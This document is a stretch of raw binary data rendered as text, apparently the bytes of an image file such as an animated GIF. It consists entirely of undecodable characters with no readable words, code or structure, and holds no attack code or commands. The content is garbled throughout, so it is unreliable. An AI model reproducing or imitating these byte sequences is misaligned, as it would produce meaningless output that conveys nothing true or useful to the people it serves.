$Q�2?p*��*pN��$ �#�^�$22b�1c���\��3�O��c��p<�~�񣇦��u��yg�Z�����j�b���>��@�\� =����?v�f��aG�tƗ��q�ᯡvq-�ڪ[Snx�H��Uذ��^��W��u��i㞌%��	YNJtEWm ��1*1��X�#/�R/�� ��@�Nu2��oVW�6���:�XG�G�&�Nc8�vl�#{C��9D�>��5�%��#QE(���U+�&
��,�x�G`�{_6�_����y�x�:�'U&�O���y��t�}C9Q�K�(�H�}�0W��Q�co*{g����4�J�~�_�����h�jK��O�1#¦3B '0���c���ڣ���sr~�X"h{n��Y�\fw�L��Ht*u��2��Bp;���wn��p_ļY�5 �[@�OJ�YO	�	dD�#=��BMb�:�R���^��c��X�[s* *��Z�vtU~@{��\YF�X�"�)7/�D�?`��ː�������e�P���{Q� �VP�T���1�8�S�'Nt,<2Ğ)pN��1�%Ql���#ȋd���,ckL:@ ( �3�����vH@�+�=C�����km��2�9���Cwzg/��N�R#x;dL�/@�xf�>g�l� r���m�b�ze����O_[8���\���|)d� ����
y����20q�G`�dl�+�%� �p�<f��� ��a�����a� �� ��Q+pLB~�p�d\g-�g���ۜ����䭷�NJ��
>Y�m3+��IB/�\��ӯM��TP+�,PQP�R3���l��̱׻��1��N�$���T��\������d ������5 �� ���Z�s�+]�`�`8��<W�a[*m @=�r �N��I��QG���&M�!��,��� ,}�W��s�X��ά�X��ج @� eu�%��
`��?��*i�3M�R��^��]�s��D� ,��d���#��z=ش���3�=2�Zܣ�X�=�] d��?M|=��K#Ӂ�٘�3��!`آ�کmǼ�8=0�=��=p2-�
�b�����LC�We��8�}ܰR��
��ܬm[�L�` ���-0�@=݀=ݎ���G`٪��C���-�G������g,�E�(!��A�܍����}@��@4�d� �N^�h����_ݬ/� ����M��a���ӡ���.n=j�-$^�� ༌}#.!�}.^/�6���D"2^ �0�Gq����6P�
��������1����� �$��ܬ~Q�Pͥ��&� ���� ���ڎ �١0�N�j>d]��m�=ߖQ��ݘ��l.C��ܼ��~.Z�-G�~��@�gMP���!��Mڐ^ i��^�.�]vH�~SĀ]�+Mݐ��~պ]�=��=��&�!0���)��) � G@���0����W��� � ;����u���Eۮ���ڶ��S��N����ڳz�6$�~�Ȏ��N���a�X�p��>�M�Q&��[��������>b�ٞ-������N�B���6�h�R�~��/����un�)��Ha�	� @�$��S��?�~>�%��$?�	�k%o�^��.��V1U��-@//=� /@�5��-���S&���ԶV�5/�	��rUb;$,/�>�@/��N��|@���#����,�\?�	�U��|���]��TO���	5[��� �'��.�#�DO� �s�g�w�#�P�}��To�ʈ��٢@}�.@T� TOKC̒1�>�2� $��1T�S�|/���=���/ �O�%��	 ����x��Q� |���?�9�jd6�H	��?^Nʿ��L�)`�� �����nv Ə�O���D0����v��ԋ&&0�/	�	��	D�00&b��b��-9�	9%D�$G�%S���!������F	�����9G!���%�����UM��3�ؙ��������/˗�؝��	+ʧ������)G�̸�\�d�"rH����])J�0�yM��3|dS�`�]S� kTJ��i�h�E;FD�AH��#$2�qJN�7� 9RE�!4�����ЦQ�xm��N�� �3\��t*i��ֶA����j��z��v%тUJ��J(hPgM=���W�.ԊS3Z��Q.B	C��!a������$n��7��K���ZZ�s��&�}ۊr�W%�0�x�Z6��Miu�.���������:�ϞKr/ٞ��e��I:�����*�R��h��i�Ę���H�������v�H��"�PP.@�u�]L¡d
(�#�����K�^~��YY�!�[UWae_+d�_#��UC��]�w�~0�GD�NL����~9jg�'��Yl�xHby��BL~h?��F�q�!E��d�7�$� ̡�֕P��."IKF�'�&V��LL��Ǘ=��N���H��Q�	bN��J.��ՒkJPc?v�I"�(�Q�٥9-�J�)4��8pJ8gl%�p*)L�ٰ�vy�!���S�	C����W	.(�e $�
fJ���栺!���&ڃ.�`-�/|z*	�@e��D]Zѫ�5�'��L�X���-�n�M7/���$�P@̭��M�;(�S�
��[/F�o��1C�2�.�)`�K<%�@.�@L���9���B
ӂ"|�ʷ�j�M��0��HdY�|���85�M9�L��q���ؚMB�s^O����/-Aפ��5�d�T7�� q�a�tb,�#YD�-��6'.>rD�����x�Aߎg������p���p��\����C���%�Qӛ��{~vMD~�D-r�4NSm�Y��Cg�vD�6_6-�vĐ���5��a;[YxiU1����Uݔ���ф�^DQ�A��<C�"�(�E�� Z��{K^a샱i��Q*�1�A�NrW�L:�g�q*+*�^� ���$(_��7�%=��Bp������吷-u�K����<�1�I�n�F��(�Ҽ�LOy�j�M�U�أѝk���捔�@8��%4��=��8��d�~TT����1��f:���F:Ґܨ\���٤G�$Q�@���`7<a�C"�L.��U�FV"%n�'Y�7O�ҋ���bP�	F���)�)��Jr+Q��*u�"d2ӊ���3���)�7���$5�iK)6���l�9N(�Q���(�7�*��
�L�:���*�`Q���x�^�S���ff칁��i�����	��+��aϊ�����F|�� �@�Y�L�؀	�y�{��>x)L7S��t��GAJ��ӗ���H���bkbh(D��T�Fa��\��� � 1 A��MHaP<�A&�Ѳ���f]R�h�(5W��T�l$����Ap��  Q0�[�J��V?*�hS!��d�'`�B�	�� �J��5��hE��N`&E�jɪ��f���jU�OuZӄ��g>���6�{��p�;\� �a�< �r���r"��}-��@����,V0��^�Ip�k�{�}I�����u7�[�2a$��	����z���>I@��`��w��]�*���l ��0��~=�f5���B`�� 6K�`��}�6��3 *n�:����+>AF�W�6�Ǐ�+>'��"��FN�x�a�0��$a �<]�@��5�
���.w׿^��qc���!���2�[T�R��1(p��v�}��	���=��ϛe�lFU�V8�]�}��bز��K�.��^sb 2O%�g����i������ntc�����Un�gMk��9L04\	0e�R��޽�kA��	�z��.�������V�&�g'{�A�,oכ������Cs@TZ�: u(w��hǮY�V����<l�a������ʄ?�`B��~���^��c��L�΃J�0�������kN�S�|v�������ͷ�o�]8�����P����"*�9���G�g$�
	���$������ܵ�>�ռ_`W��ܞ�[�L��Bv��u.B�\�R��[�	8�\�J7��%��'̀1��[��B���V���/��ڐ�z����U��F�v]��=�@~,��^SO|�7���c�C �rnpV�]�h�U��|���z� ���_'0���(��m�A|�sz>z�A������5�4���#i�
S�.��+�dS��߭�em�"iR�^�k�n���u�+~�Z���<�ލzn�y�o����yXW��bp%��p�u{�g�~� ��WbuS�f
�~�Ej^vhX5F��K��`��_�Vr	(b�]�pe���1�]e]1�gU��~n7|�6�pH5d~U{fc>vb�FU�Ek$@a&En�eU������\�Q>�~�w{	�t'�e5�	R@��o��K�z�%WW�U�R�t�� M�:���w�^�-��yb�c7v�Er��T��1 �F|�Xp`�ȉ�w_���fA�sV�b5G �V���c��Q}5�o��W�vbk�j�	��� Q� ��iwb��� ja�A�lu�[���{&���y�XvL@^U@h�V�M��G�����o����s)�Hf�b�Gq6xf�Q��b�Z� �^��i�提l�֌�u(�d
�`]�dI�Q�Y��l���_҈j��Z{�e��|`Y�f�P����� 7���%]�bDU��o�g�z����k:Ij��y�9�g�(H�9P_}u\4�u+�j<�]ǥ� 0\P�U1[�^;�y�w�.xsB	n�Hyl�oL�xӅ�mXoȧ��XUW�u?0o2��j�Y&]��my��&��awh�z�)0c�@�	@�v�h_I��0��w�9�tA�%�fT\�yyff9�\�t�WF ���	�{@U���UEE�$W����Q�	Q����~X *�T+�|���:�w��hH�i�	��x`�Y�?5�萂5��uU]W?�$g���Yc�6��9i#q$5��/�[*%C0���V�@H�|Y��v_y�6�d�i�_Vj�3�)�Z�e�d'���cn����{�������{#U���9��C�fꗝbu������uv���rp���]��fjkvzqFr��b�7�"��C��]��0p�t ':(`�-�nIaH��u|z���e�)
��ZĖ�Y��k)W֡�{� wA0]`lLʤ&R%)R:�(*M0آ �_U��E�_�5y:x�yb�� �"��'W����i�i'E`�g��u���RU:�:�` �`t�ׂ�׊8J|�Z�VP�'��f�����d���!C�_��ti�j�0��3��Qs^<s�P��z�Ù iVp�ʬ�畑kZm6Vbd��y�V��eR�*��Fr��[K�Z�uR1B�����ZU�<�:�` �w6�L��P�p�:�f��^��f��p�nX�Ff�U�jh� ] �SCP+O+k+
���T+��C𤘲��c�k�����[��aF�bXWj���D`�&[c5�����6W�尛�l�UU���{Ce�:6Wä�3kU����=K���%���1|�8�t��=E��h��\շ0��xp$��#j�x��0U>3V$0p��W
WR+P6>uJ�Vui���R��k;S9)زU�2V�0ײ1��V�Y��R�V�W�"7B��d��hP�2�|V�W�R'uP\D�Qө#�KQ�)���z �+�� ��R3UP�t��{�4�SO����E[&��T��k�k�+�{ۤT=���SR����{��@��� ��4L�4N�[������pQ��J����Q��M� Q`-�N|�������ܲ��ԲP	��;�,��� 3�4\�6|�8��:��<��>��<<5�D����{�0L�J��L��N��P�RL���j��{ E�D��X~`��a��b\�d|�c�7�f�1�W��| � @�1�@)��\������T��}<Ȃ\ȁ|�3����F !�	 c ,    � �  ��c�������������������������������������������������������������ǿ�������Ҽ�����غ�%���ѻۺˇ��%�������%������������g��=}�vuK7h�$�|�!��,+^�hQ@:~)�#H�YB$i��:e�Ђ�M-B��(��Eu�ZR �#���uDD��Y0 y&��P�`��U�^�v�J�@��$A@����p���}ۖ��?h��CI�,T�8@�)��T6���#�>�C d���U�~պ�+�X)�T@ٳgO�`����װW�VM��A$v��p�ú#6��G5^07��lY3T�a"p��k�,����������}B/_����b�o'��<P��ڰ����!	��<��@8 �ND���8��y�eUH�l�eؚl�Ѡć1�F����"v")
0�|����I�?�Ď;���;<���91$oB���@&I�BZ��jd�ը�Ĕ9�Ua�<�#�c���`�5�I2pbA;da�tFp'�vbW��~^t�O})hP�=���(&D*i���B�Vj���c��gg�u���f�l � �삅�b�U|�@�YYF؅�hٍV� ��	b0+Ƴ�VMp�>�OQ��o���{�z��[�X.R40�L�
ge�bf�T�~��eNxF��;d�A?�::i���Sa�]�(�����U$��Ӆ!�ܬM������R}�e\���T�{욻<�	D�z�
�p`���S(LL��R�1��L�K5�ښ�'�@�! YP]�T`,�(x}o��
��E �;�iͲ�֜�&����v� ��"` �߀N5�*Bm �^X�� m>�jՕ#�?>�ӎ`p�c �硿:/:�����>b^�q����s�;�e���!Dy��N<�c�;��%Qc#K�i�t��A}Xv���>�h�Q�b�A���L�][�_�E�����AQA�Y���� 9�����J��ŕF�-�7�
��w�]P�<�~�3�e�WJ��D�1�F<���ј�2�����`���,�R��QP}T�AA���,�Zߢ@c Vù�	�!�jX�H`�;/�J$C�0}`|�r~��_� 4���$`�I���/�*�r{F	�E�@�����,� 	h#� D�H���x�#/N������!���rP��@�IkyaA@8$#)F]� 	��ʁ��!����c�	r��	�S�B�6�bLZ%8�Z��޽@tGx����>B�.u>
�:l�c���^���P!�t��?�D��ƌ'��M�JPW�����){��p��7���6�&	�l�y�>eck즳�EъRtR�ㇷ�F��0f�##~Dǁ���a�8���f��X�jH��j�ʒ�EwjQ�����o���
>�a`�
��ķœ�w��������G���j���-bfc'�(Oy��1�}�G�yTߌ�	KU+��,oc�T%$k��*貐�L�"�S��u��&B��CH�$-�Oar��3f�Z97�ZI��D�#���]��y�]�{X��M��B�\W׽�l���%N�� �uVY]9�z��D@J�܂t�J�\�-U��B��"(,�Z���^Cp��ߨ��g��"�-	y�Ӻ�S�Y�#�*G�&��y���#T� ��="��鲀���*��)��ԧ�E ��*A}�V�J͖deVQ�21��X�z+  ^p#�J]~U�v�E�)'u��*jFɘ�|15�1�+2-��i��O��e^p�;c!���jX ��0�b=lb�vóRx�F��[��w��4�Ň��գ݊�(0N�bu�J�����ٌ�	wΤ�6�Oʮ�*�Y��ah�͕94o� -	���"�� ��8 �AZ]��-���o#*Q>ە�hA����a�a�����ծ�ЪT5��[�
i�eAu�~�Y�^�B��UQgT�T}��j���nTR9�4����\`tF��NYD�A�V9��RջPX�w�n.@F���_I�B���#}mˣn�h�x?z {�Ѣ�1�lE>аE��3�Q1S��Q��$ь������c2�8�3��+1S�cFɺ�8u�[������x#1g+�hűA:M�xX����$�\ØГ��jG:��D����}�?pw�/�D7V!�&�uR�L����n0�u1��C�$�Q�i����Nu7�a�]�6J>�ˬ߲�b����ޭi��� ڭ;�Z ����z�K��\b
�`� 6�KPla����C��p�'������Tx��i>���K6U�ѡ�Ё"���fm/�<
Kxy��AE��'��4��ǿ�˜�^��!u���0`-��]рa7W��e��R��#[!v�~DWv$G�"#���2��Ctua��&3��S5q5R P�^	x#���AG��~VZ'�R�e�,ف*�/�j�2#�N�3�u0�e�FM�~�3�ƇR�Ϸih�HZ$KЅ>bh(]b�vf�i;��E<w� @����X��Er� �}�Z�6�Hc�i�&y8r���K<����:P�#P;��gI�#�4z��*�]����#e���9��E�F�[��;��;pt6�"i�p�̷i�"�E$�eHK�F6P�wBDHW�O�R>��h�8T�p	x0��i��_��� �PV�W �,с�[�E(בA�X�D���^7 �3H�a�pR�2x4 �$J�(]S�`5U��R/`1)��q�؎T�t`4)9'7`�&�@���ЂR� ��dH��3j�Uf���!@��EԎ6`G�f�h&-V�4,N`RM4$d.��X�Q6�e*��i�}y���S�H0��8��hLF)� �t�bX>�2?�`R�#�bi�g� e����?�9�7:"y[��{��{�Ml��X��e�X0~��:/0���sZ��{��9%�:���fl��KѦUx�%�ӥN�e_�Hl�@T�v�@����,�Ec����G� �g-#�7�h�.�V�u�i�h��U*$��5�Z�uwrL��)c�&�s���yF�C;�F�J�#[�4' Z+F�.�EK�rbU+wG7�^��^�%����c�1;�=G�^`0����W�ـ��H�H�a43��f�ީ�c�T��-�z�D�PєN,�W�p�'��|}�N�"j�ԡ�B�8�S#�9Ǉ���G w��)��)��i�fi��^��6��W{e�����zQpk�Ă��jC*\�OD�M��q�wЊ?�:��L�h$�5{��@�A�� �����H�V*�kԈ�f
�|P ʂ!�#��w�9�[����(�䋼�*��K\rrЧ}��!*g��jP�j��������S�@-$G`��T4]Rn�>���5ZZ)M�3�m[������;����;s��bd�#.t��0�:�Z:���_qV��ta��ܙ�Xw%G�)�"�4.T!sE3��t�7Zxp�i��Z34�0���]�{p?��.��� ��[�� �u<#�X��7��1�z9�a
{������6۰�rH@2 �3�e��5=K Y+7-?�"��~Ilö��Fl�'��$D�y�\1{���'�G<�20A�$�!:l"P�=�,`��eK@��`hٚ�E'K�K��d��)]���� ��F���=� 2� di�' �۳Y�&�@�o[ɲ�54�6;N0?� 0�[t��[�+�Hp���}v~����"��U���I,�8� ����㺺0K����)5�堳
p��kf�8 G@<�;؋�Mp<R��0���pk�7Lw�!����E�f��
��+���Y�z�;�udaN�!0��k 
��|>���{���P���t�0���p��KM��,�+p���;7��yw�՚�<�ػ���4<��v���3 ��P8L�Ŀ����b~���P���
` �K|#><�S��\,�T<�[��b���U����� `��pM��<肥��,� #�*O�zT�/�{/� \�]G ����K������ ���h�ƍl ���� �ʻɛ</0��/���?� �tL�(|Ǐ���ɜ\ �<˲����P C�ȏkɳ��+Z����
L��>�}�,�?�L�l )09n�Ȳl 2` ��ī��i6� !�ȿ������L�\|��ѽ������0���3� ���Y���П,��)`Η|�-e������ =��]��,�S@U�[=@�M���`�-�G=�/ߗ����|�M)@�ɬ P�'Ly�;��̖�--ю�дl M��s��D] ]��E��TU�6�.�����V-ѽd�a]�U}�!�����J\3Y���[�O��_}�A,M�D=�eLr-) �T��r|�� Z`��b� z-�!`Ѝ�s����(;�~���0M�ٞ��M0�=�]ڝ��z4�z�S@)�$0) ـ��ՠ�W�O��/@��ɳM�z��!Pِr�5��ߌqf����=p\���f�-�-�D�G �z�����G����9�m��֘�����RMUD@�	 �=��ľ`T%���]���	0�l������M�%��A�	P�P/��n��}Փ�F�b�}F��B���~�	��0�wbTLp��}�)��0�N�@�U�w�����[�0��)���,n!� ި�� �T�+p\�P5��U��U� -p=�M�+��vqՠ�>�R��n�wf���-�(UA��U� T� l\���9P�S@<=@U�� �VN����. 	@�X� D �� �mߠN���w��I,⌺�/ � ���Z�#��^�ǥ�.�T5彞�� <����SF�������=�����^J�� ��dE)>��f����@N�e��\��N�� �����걞���s� �>�����D�ݤ� ����9������D��X6c��������>7!@���.�%��?]��	�R.�!��e������� 4��d��	�1/�:��:o�-��$�� �������N��9�Fp��0�F�0�	_�۩>	 :_鋕�ώk�U������/Ҟ��>�>��d���o� �:�_^O�
�\�{/���G�:����F0��P�� "M���av��O���� �: . �?��8��;��R ���J��*��R��[?ė��d �>Wz�*_�}��D �0�{���Wu��N~�נ� d_�(?����J`�oC�Ϡ���R����%��������%F=%��4��F��=	��DG?,�Bc����B�,&b0������	!��!���4��ȃ4��$4���+%�%DĠ�ſ�D�S��/���%���9�������0&��.J�킔�V�`�>�"�ЊE�ZԚֈ��#F��h	�$vS��&�E.Fjw2	'Lٛ���>�������^��+tP�� 9�)+���%J�`pZ%'I$H�D���H�p�h�
U:���#,��#&z3Y��g���=I��l�a�!Rx=`T[s�ebD	�.xJ� ��JZHJ�Up�hG\���"r���M�b.�$R2���w�ti�$
��EȰ	~8�&��Hk�#�^8m>��t���2�.�v��S
\o4��J� Mz1% ۳� Xh(������nT5�����)7Ra�w\?�%X[|)�wD��B|�9U�pz8�/��m#!p�M@7���h�\���y�@�<���>��6WM,X��b���P���s�(�P��mX&��)I%���//���Gj���Р}P�cn=��c?%p��@��qI���*���p������$|()�G��a�E6��¥��&K���ε�~B5�\A� �c�v��`NT��XaH�����U�T~@�A8��!p�ò/Ke��ĶN$*I27�E���:��P�"禍���c��֒���檫��������-Q��^��z�_��(� /,��380�9�J��	��k�����!ت���Kf˪ȱ�lȟ�쯪�U�AM�k��R�j��F�Or�A��!�(��&�3�]�P'��q,JF������s�n�[3̀No�C�v�b�+��5�m��i�\�V�J��i�-��C�[�u���~�7��=1ԺRm1�?�+T�=��B�9?uϲw�6B.8�gg�߼*���wf;�蕏��ʜmxʱ�\�+�y}%����U��F��u墖P)-*��� ����5�{�PQ�!��A9n��R���� "@~�'�+��c����"�#��sbPW��@ 
��H�h@'(�
~���!0 
P� 2�@-�W4D�@@�~ (�-���x�\( To�"���p��%�.p�͎N`@���p� 0 ( O�"�(���ˢ1�������cD�������/z��pL��u,6�~/����/� ��zA�� H1�bC$���(@_���#:ҏN<bm� �����#�HO���B �XE6�Б"��)AyI|gB�ev�K^���Z�e0#`�������	��K�tfB�  ���~$���"b���&�s�%����� $����<�E�(c�M%)���~��28fL���$�� KЧ?e�������M?����̨F3zD~�&t��@Gja(M�JK� �R��#��M~�Ԓ�h2{D�ef�-5 D�����S?��\�p��� ���RժU�dÁ��-�� T�n��-͑ BZ�_����|�#�j ��&D\��IW��/0@0�h���M��!����/�����c��U��	���)X8�	[
�h%ؗ�� h� �5�*@��g�j���0��~x�.���$��I)���m��=G���r����֫	2nPP�,����JN[|@�ljҤ�i�� X�u���$�D�A!� ���D�lV{�]�Fk=�}.tߺ^oAB��s���I1X8�u�i�:].~H(��>�Ҫj׮�\� Hۂ�3/��@l����t4�~�)��@n��AlZI<I\��`�F�)�[O�VyU��V?�u�se �6�;�O	N��,��'X��:;�H�`����j1�G ��SU�O�PYpbz��6����*��W�������\�f��.-A]���#��	����E�-�b[*O9GX\n���*20���/��e*���@�@��1�H$���@�,�QLyA��`�b� ����]�W?Dx
!��D����u���}�P�L��8��$�t�ڒ��.@,��=�u����Q2,�6� ���g�j���@�8<��έ���n�B�=���{�� ���p	�@����]핏ځ�R��Ha
%�z�p��<P��Ѐ�a�H:��8��T�b��T��@�TI�t��_���i �L`���Ӳ���)D�+`;	V@�l�|��7�.�.��lO |�t��@�	XAnO0@��� 1�� �.�A���g^y�<�#�U���E���+-(��u�u�' ����qM�a#��@#V>w"��D��~:�xXY ?�����b��銰6�;Qx,��/9���n�O`)�pA��L`�("������lkH��)���|�3��)�o	.6B��� 9@x� ��m����}��t-�'��c� 8	��z��gw~-Wm���gf&&���n�s<�� �"� p~`��. }	`����w~@wqwqH���7e���Ѓ��F�wD`Sp~`;�02B*w��,�	T[�����8�"qN�	!��%���g%Pq��q-0�(	�8� V�/�4`]ǇF � �yG|��@�	@ AT48�@��s1B�Y�q~Dȇ��@z�P�����R��4�� ��/����p=.3Q�XR�%�tJw`t��� 
�}fȅC�u���rHݶ����WzH}+Ј$���W��P+�I�����А� ��HE'���� 3Wm�r{��L�q��HP(�Nh�`&Xqk��+�q�nQ���x:i�.��C ��� �Gu�rCɌ��ꠃH�m9�Ky�A;WN1��^H�����G% ,���t,)jWtu� bQ������#�Q�L(�9�(��h ��qq�d��V�j�A�R)���� �AJ ��(��pY2��!�I�w1t� .p��%��L1�u�w/Pq�ك����a�%�J6��a 'r�(%@rA� d�Q D��7!��	��gw���+��,d�`∑�!UOR*1"�r����B��!N@ v�Yb �#��N�%)���p��� �;�]�1z�z���1|D�_�V3(�2�#1bʟ(Z�z�ؑ���� �I�2B@D�)0����;��9;� ��N�_��I�֡��%c��7��nK�@Ȳ�5){�a")7
9�!D�gڡ��\���*F%��G N���L�q�I�P��g�
��iˤ��?�Ȱ�cR:�T*��\9U�;�������
h��"�i��f*��K@�˄��h��I�K�_w��1Z@����z�z�B@r	�� B��G�f�"B��ΪtI���鍉�I���z��j��*��z����B`��:����֊��ڮ�z�?�*!J�3aس�%��p?i�{�=�v������׀X�{�K?cPt�^�q-��X4�=r ��1����jp�`� =��
��+k|!�p8�#�
���z�<۳>��@�B;�D[�F{�H��J��L۴N��P�� !� c ,    � �  ��c����������������������������������c��c�����������������������������������%����ѽ��������������܆������������� ٝ{� �!0�+ă
i�0a��VR�"!J�(a͘�b"[���0Ǌ�$tX�`�#�޵2(/!>�"B�P�B��t���rx��!!`mC�b^(Q��H�,C`Ȃ�(��D��pH[r�^�a &�;(��A@�0H��Ca�0}���r8��d¹d%dh�m� �Y0`�C���+�@�l��P���%2`�aF��7c���L�|����[Gn��k��!قYJLWV�Ń��_�刾��>��-�;��� � �`��C}���}�e�e"P ��i��4 Ņh ���a�^E!�@��10V8Fd� �A���D��׌;��6�8�Ñ�w��(�����;Dy�V�UV��B@�d�i�!^�C�t�[I�d�W6y%�N2���L'�`!(Tue�;,ᘝ�B�蔏Bid�\Y��$B"v8 �~
��p  Y���L�Z���Q�h�N�E��|P��d��`a��X<�����Ce1�}�-�l�m�jO2$�8��bv��i�؃ (ܨ�P���V���s��߁�Y��y�� ��6��T����wX����c�-�Zs�5��/�t���E��1�q�P;�B_"�UY��)<�z`�d��W�<��B����zY���9Kv{7�p_^`0�00�`��\g�|�|�b�;�j�}p4���b`8�3
B ���Ra�D�_�o���4��(h_�hy!��?����xm�֗��<TE�RY��ZH �}E�g_�Hx��S� �$��C���Y%��B0�G/�����<m6�$��C�G$a�����@d�Q:%���ޑ���1CI �x��t��=@	�AK�wk���?=?�� ��:KB>@��eM7TH��!��V�T&��{Lo����2a�/h/�@f8H�ul��rX&��!�$�Ml��� �y��ZSu�#p��KՀ�X�v/X{�������K��֗��07D��t�C� �[a���y �7J85;�@&6BM�n$��с�c3�Ŋ-	/�̍��/A ;�!��35Z���	��f���N%�Q"S�R`f��LZ��U�b�9IW�l��"����x TlŅYϕ�d��¤��Ԁ()��(��x�KC�C��e�k�gג�H�,dz�k^��r�&x\j<��Vz�r��� kR��&S(/Q�5!�q"�� D�Pv��(85�Hy�`@���>�Qs!ɂL�r��g&��;v���(�RR���`�bNu�Ӟ�4��D��c�����(�j���
 	���DǨ9������4%q (�i�0r�Co�Ӳ�u� ���E��t�H�̘�GoJԑ��� ^���V��_u�dd�ukfMlO�
�<�>H��`������`h*�zL�R4���KX�D��c��U��E���$;����MGU�+���7�jUC���W��(��JűJ�)(L��>P"�X��=�8�#��D	�Q2����1�.be;��0�y�G��4���Q���* _9⹭k�����4�ee�<����F�o���5J��-?)0ָ�ӭ%�17jY�D]�P�0d�*0�
t�*X�����p>77��1��R�*V�t��P�̆�$� 8-c��*�I\�DRkf�i����<�|�����%��:Wx���z��2�DFnP����a�T]�uO��G
�p�%QGi
L�y�@*py�% �����]M(��%:F@�0���Űv� ����3��p!�h���$"A�^� "�d���A��٤�lG�>r�tc2�	!�|<�Ի�����`O+C���{�df)^d�� �޴,�4.$ͦ�,A�R�$f�6ڡ���,��2��_��y.p	F�V��ѩu��=��q�RjP>3j��Mj�y��}��ǻVجGUA�3cD@�0��1Mk�+敼2�َl�Cr��iMݲ�;LN%����Mb���ԛ�7���SY�+��~9�!	F|?0$��@җvi�1=�s�c�F�(�e5�:�hɲ��L�:��%�ߵ��U ��c�h���Ԣ^P\v��xw��鄫����U`]�I��������t7!��pa> �l" ��m�h�����nl_�$I��@M&�g����+��^�B 7�цg���L�P�"�F(����W�)�"���P�ѭm�#3�Pn����}����{hϱ��~	�/�Eq#�uZv��6HcgK35a�4�!E����Q5d5�fu�k�5\VeQ�CT5�v�u3&4Fb4tF�r#��3�nqvv%�W(V6�Y��e\Ce4TWS8	�7ji!/>�7�� ��R>q$|C�!r-��6rb�#U�6�E`Lh(�YɗCV�P-��"7�u�g��\%b$��$P�;��$UB'��ߕ{��]!�xkXQ��E"%�=$�P��O�Z�@�bK���u}XG4�d ��(MB�BV2@��C;t;�WDj�X��$�x) �i�n��L�$��'���'xz� s(Y'&v�R7�"�х�q#2� 6���U=��5�]789��E��6�;H7�r�� ���Ԍ�Pq)xgȀ��4qc���6@wL�gq��:�T0#5��F\F�@�Ruw�b� ���8k(�2�!E�rDLݨ�6�u������T(46�4���ub㑃� ���IP� �P��,uC!��a/��2��N<u�ؓiղ5d/O�P^Y\G9j	@#O�9gI #YA�ankB}��>�������)��� �ci(Q	vy&��;�f<���&��$#�N�l��N�F �f$��=�3}�(;0�UP����jP�~r5���bf���Ax*Л*pN�j��D!PC|QY`�w�bf��?�V"=��@	�V"ơuU�>�R��c:T���i��c�!4o�6r\� �7�-�\P�w��\Yci�y��y�;VQ��*��PFv�A:��mC�Y�2w1PWf	 �  #r�v'��ĕj�� 	��ۈ#2��qb�82b`�����3@�Y5q�����*G�-��J��M�ei�>%f���GpL�*�4'�e vB4�b �$@����$�)@�_^�sЦ܄��k\iyrڕ��T%��D}�g$yY$x�$R�>��&�wm�S�ƀ!�ġ�TY�f�T�qQ��e���W�v���aM�a��Oh��B '����A� &r������{�u1��v����ST�E�@T4�~�,�6�)'�%i dҨ�u!J��6.�:Ru�o'K��Y?�r6'r���!�/Ǭ�*^E�!�"��7���!*�M�x]�z�/������4�p������b�!:" ?Ь�jO�c�� �pe�J%ЦP`_#�4� Q��X�4��-��L�A]
��d]��^�h_Ե��> LY1x���d��P�/�� ( ْ߄`PzH`�F�/bD������P��Jx�@$~����M;��i��@H"`�z��
[��T/�
�[��(�w�����pK� �G
W.L[	 �����V� V˷v� Z���+Ư�fz{�=7��\0p��c�5�
"s����?��0�
 �
 �+�0 ���^�2�f��`�k��R>׸�v����G"�U���R�/�۾�u�k�5��9*�+�YM��|3`���Pګ��ZU�p?@z��G P#R� "��H��d �{�����^p���ܾ��/`�M�3��.����B!!!���p�3��0G�������|{�\U�L������R|� <��U�
p�
�E4I?�� I�\�P�CL�(|�pď$�X��|�"�G� !�h|����Y��o��=p���`�� &��=�|3�#/P Y|�i�\��Ȍ�'�ő,�p|�i|�ɢ,ʋ�\�r������Gp� M������ 9lV�M�ʼ��MP �<�<�I��!��Y�����,O�7�v� ʼ�
�+�q�<ʣ���ќ��	���(��@���������,����7L�Y4�S�� �|?��� �u��(��/� �\����P"�\�@��l�ǫ����#�����������e22��C�$]/0�� �E"���5� �����)��2�� �
 ƽr�=��?�G}�I҄\Qk< !P I-���K�8�\=���M�͛,�>��!�c}�M`�K}�¼���E����R��p��,לL��j�w-T}5G��v-;ZM����~�Ț|����j-�u]�G��3p�=��A�����h��m�S|��,�=@�=�%%��S@�w��<؊�����ۼ=)P���۲-ِ� ֹ����xʧ\*���M�S���sT�>��H�-��m����D0����y�E�W���;]��}�7�գ�!��!��|ɋ�݊=l�3�k ���ח��M� D�ش�QV�݊�/P�x�+�è�}�b��1?�� 	 !NY��p�+p� .�,� � -�+N����= �5U��-@,.=.��*�)0�p�B�c�I/0�/� ��F�9^)��-�3���SηG��+��]�I��ZηQ��!��	��j�n�E��i� +0�S�ߓ{=H��n��pN�G���+ �Z�i�`c��X�W~� 2��U���z�cܱy>Q>��$0�0�4�9~9��9%�/� $p�S0�$�\!��$�}���e��9D0� �Q��`��	��׷�u^��)W mc(}����9��fN�S8(��>YM�����H�� �� �� .�ˋdw ��� +@���-�R��0� P�L���� �.����G8�X����9`
~����%p����` ��������.��+@���`���`�"� ��@ûJ�����3/�������=��7������@��$�@��F ! "?K���k(��	�!p�_�/���G��D��F���Zc���o�iJ����NZ���0�Q��}!���K{:_��>�����J���5�d�_��}��^���$ ����'��������Q�=p�C�������@/r~^��IO����t���~Ry��ml��l��A����/�O�=� /6	�!��Ƙ?�m��1�+ k�I% �/·/�.��D�0�����	)/��/��9%�R)�$=%�c�����#0�%F��	��%=��JR���ʑG9����%J��+��.μ�D����-Τ������+G�/)	��4�%����P�Z���K*d�JL!��d�n�#tn�#��U���E!n 'i@j�H�.��B���� ��w������P��uP\ƅ$�"Ϩ$�&'�HF��qK��a ؂E�zI#��e��&�JLw��	���D^n5�)�8G�4���ؚ��$	-/�h�U)AB׏ߞ
�ii���d.��a��N9rD�>(Pz� ��m� D1&S&0ҷ��H	�@��.\Ш�^�$$� �����G?(M�&�j��h����\��d
Ȯ��h��	�26��۔���f^
�	�F�g�t�1�e!1�`M�ؔ�4��L��N8�!�C
